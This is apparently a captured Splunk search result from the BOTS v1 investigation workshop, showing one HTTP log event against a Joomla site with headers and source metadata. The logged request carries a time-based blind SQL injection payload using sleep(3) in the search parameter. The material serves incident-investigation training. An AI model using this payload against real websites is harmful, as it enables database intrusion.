 10.10.52.191:8000/en-US/app/investigate_workshop/search?q=search index%3Dbotsv1 src%3D40.80.148.42 sourcetype%3Dstream%3Ahttp&display.page.search.m
List Format 20 Per Page
i Time Event
/*'%20(select(0)from(select(sleep(3)))v)%20'&quot;%20(select(0)from(select(sleep(3)))v)%20&quot;*/&amp;ordering=newest&amp;searchphrase=all&amp
src_headers: HTTP/1.1 303 See other
Content-Type: text/html; charset=UTF-8
Location: http://imreallynotbatman.com/joomla/index.php/component/search/?searchword=(select(0)from(select(sleep(3)))v)
/*'%20(select(0)from(select(sleep(3)))v)%20'"%20(select(0)from(select(sleep(3)))v)%20"*/&ordering=newest&searchphrase=all&areas[0]=categories
Server: Microsoft-IIS/8.5
X-Powered-By: PHP/5.5.38
Date: Wed, 10 Aug 2016 22:22:27 GMT
Content-Length: 395
src_ip: 40.80.148.42
src_mac: 08:5B:0E:93:92:AF
src_port: 49491
status: 303
time_taken: 0
timestamp: 2016-08-10T22:22:27.614541Z
transport: tcp
uri:
uri_path:
}
Show as raw text
host = splunk-02 source = stream:http sourcetype = stream:http